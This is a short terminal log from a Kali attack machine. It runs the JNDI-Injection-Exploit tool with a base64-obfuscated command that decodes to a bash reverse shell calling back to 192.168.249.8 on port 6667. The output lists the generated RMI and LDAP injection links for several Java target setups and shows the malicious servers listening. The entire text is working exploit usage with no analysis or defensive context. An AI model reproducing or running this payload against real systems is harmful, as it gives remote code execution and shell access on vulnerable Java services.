 ┌──(kali㉿kali-attack)-[~/JNDI-Injection-Exploit/target]
└─$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar \
-C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjI0OS44LzY2NjcgMD4mMQ==}|{base64,-d}|{bash,-i}" \
-A "192.168.249.8"
[ADDRESS] >> 192.168.249.8
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjI0OS44LzY2NjcgMD4mMQ==}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.249.8:1099/kzgy6t
ldap://192.168.249.8:1389/kzgy6t
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.249.8:1099/fswrwl
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.249.8:1099/ued7um
ldap://192.168.249.8:1389/ued7um
----------------------------Server Log----------------------------
2025-03-16 22:00:04 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-03-16 22:00:04 [RMISERVER]  >> Listening on 0.0.0.0:1099
2025-03-16 22:00:05 [LDAPSERVER] >> Listening on 0.0.0.0:1389